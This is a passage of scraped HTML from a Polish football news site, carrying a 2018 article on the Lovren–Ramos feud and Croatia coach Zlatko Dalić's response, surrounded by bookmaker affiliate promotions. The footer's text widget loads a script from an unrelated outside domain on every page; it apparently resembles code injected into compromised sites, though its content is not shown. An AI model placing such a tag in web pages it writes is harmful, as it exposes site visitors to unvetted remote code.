</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-66886" class="post-66886 post type-post status-publish format-standard has-post-thumbnail category-reprezentacje category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/swiat/reprezentacje/" rel="category tag">Reprezentacje</a>, <a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Zlatko Dalic zakończy spór Lovrena z Ramosem?</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2018-11-18T18:32:47+02:00">18 listopada, 2018</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Reprezentacje:</h3>

		<ul>

			
			<li id="post-113548" class="post-grid">

				<a href="https://zzapolowy.com/angel-di-maria-oplul-kibica-schodzac-do-szatni-wideo/" title="Angel Di Maria opluł kibica schodząc do szatni [WIDEO]"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/people-1284253_1280-322x212.jpg" alt="darmowe kibic brazylia" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/angel-di-maria-oplul-kibica-schodzac-do-szatni-wideo/" title="Permalink to Angel Di Maria opluł kibica schodząc do szatni [WIDEO]" rel="bookmark">Angel Di Maria opluł kibica schodząc do szatni [WIDEO]</a>
				<span class="date">23 listopada, 2023</span>


			</li><!-- end #post-113548 -->

			
			<li id="post-113537" class="post-grid">

				<a href="https://zzapolowy.com/zamieszki-na-meczu-brazylia-argentyna-opoznione/" title="Zamieszki na meczu Brazylia &#8211; Argentyna. Opóźnione spotkanie [WIDEO]"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/20231121PF_ZGX_20245-min-322x212.jpg" alt="brazylia argentyna" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/zamieszki-na-meczu-brazylia-argentyna-opoznione/" title="Permalink to Zamieszki na meczu Brazylia &#8211; Argentyna. Opóźnione spotkanie [WIDEO]" rel="bookmark">Zamieszki na meczu Brazylia &#8211; Argentyna. Opóźnione spotkanie [WIDEO]</a>
				<span class="date">22 listopada, 2023</span>


			</li><!-- end #post-113537 -->

			
			<li id="post-113524" class="post-grid post-last">

				<a href="https://zzapolowy.com/skandal-w-czeskiej-kadrze-pijani-pilkarze-wydaleni-wideo/" title="Skandal w czeskiej kadrze. Pijani piłkarze wydaleni [WIDEO]"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/bar-498420_1280-e1700420683317-322x212.jpg" alt="darmowe" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/skandal-w-czeskiej-kadrze-pijani-pilkarze-wydaleni-wideo/" title="Permalink to Skandal w czeskiej kadrze. Pijani piłkarze wydaleni [WIDEO]" rel="bookmark">Skandal w czeskiej kadrze. Pijani piłkarze wydaleni [WIDEO]</a>
				<span class="date">19 listopada, 2023</span>


			</li><!-- end #post-113524 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><strong><a href="https://zzapolowy.com/wp-content/uploads/2018/11/Lovren.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-66891" src="https://zzapolowy.com/wp-content/uploads/2018/11/Lovren.jpg" alt="" width="912" height="516" srcset="https://zzapolowy.com/wp-content/uploads/2018/11/Lovren.jpg 912w, https://zzapolowy.com/wp-content/uploads/2018/11/Lovren-300x170.jpg 300w, https://zzapolowy.com/wp-content/uploads/2018/11/Lovren-768x435.jpg 768w, https://zzapolowy.com/wp-content/uploads/2018/11/Lovren-97x55.jpg 97w" sizes="(max-width: 912px) 100vw, 912px" /></a><br />
Zdarza się, że rywalizacja na murawie idzie w parze z konfliktem pozaboiskowych. Taki spór ostatnimi czasy możemy zaobserwować na linii Lovren-Ramos. Wydaje się, że większym prowodyrem jest chorwacki obrońca. W związku z tym, Zlatko Dalic zamierza poważnie porozmawiać z zawodnikiem. </strong></p>
<p>Konflikt obu panów rozpoczął się jeszcze w maju, kiedy to Liverpool walczył z Realem o triumf w Lidze Mistrzów. Wiele osób z obozu &#8222;The Reds&#8221; oskarżało Sergio Ramosa o umyślny faul, którego dopuścił się Hiszpan na Salahu. Egipcjanin po starciu z defensorem &#8222;Królewskich&#8221; musiał opuścić boisko.</p>
<p><strong><a href="https://bit.ly/FortunaGG2?fbclid=IwAR1e9WeFP8qJuQeP_mZmrXtDTFZhfLNwQiIzIru35Cc2R3Bdt7n8A-D80AE" target="_blank" rel="noopener">Kliknij i odbierz zakład bez ryzyka 110 zł + 10 zł na START + 400 zł od depozytu!</a></strong></p>
<p>Jak przyznaje sam Dejan Lovren, największy wpływ miał jednak dwumecz Chorwacji z Hiszpanią rozgrywany w ramach Ligi Narodów. W spotkaniu drugiej kolejki, zespół z Półwyspu Iberyjskiego rozbił Chorwatów 6-0. W rewanżu górą byli podopieczni Zlatko Dalicia (3-2), którzy w niesamowitych okolicznościach wydarli zwycięstwo po golu Jedvaja w 93. minucie spotkania. Lovren wyznał, że po ogromnym blamażu, jego reprezentacja podeszła do Hiszpanów i podziękowała za mecz. Piłkarz Liverpoolu dodał, że Hiszpanie (pomijając Alvaro Moratę) w drugim starciu nie odwzajemnili takiego zachowania.</p>
<h3>Niestosowne wystąpienie</h3>
<p>Oliwy do ognia dolała relacja na żywo Dejana na Instragamie. Chorwat w dość niecenzuralny sposób wypowiedział się na temat zwycięskiego spotkania.</p>
<p><iframe width="1000" height="563" src="https://www.youtube.com/embed/LtTWAsPRXfQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Jak można zauważyć, cały (niepotrzebny) konflikt ciągnie się już dosyć długo. Biorąc pod uwagę wypowiedź selekcjonera reprezentacji Chorwacji, najprawdopodobniej nie będziemy obserwatorami dalszego sporu. Zlatko Dalic oznajmił, że porozmawia na osobności z zawodnikiem &#8211; <em>Porozmawiam twarzą w twarz z Dejanem, ale cała rozmowa pozostanie między nami i składem. Nie zamierzam publicznie o tym rozmawiać. </em></p>
<p>Trzeba przyznać, że selekcjoner kadry Chorwacji słusznie postara się zakończyć cały spór. Sam powód niewłaściwego zachowania Lovrena wydaje się dość błahy, a publiczne wypowiedzi Dejana są kompletnie nie na miejscu.</p>
<p><strong><a href="https://bit.ly/FortunaGG2?fbclid=IwAR1e9WeFP8qJuQeP_mZmrXtDTFZhfLNwQiIzIru35Cc2R3Bdt7n8A-D80AE" target="_blank" rel="noopener">Kliknij i odbierz zakład bez ryzyka 110 zł + 10 zł na START + 400 zł od depozytu!</a></strong></p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->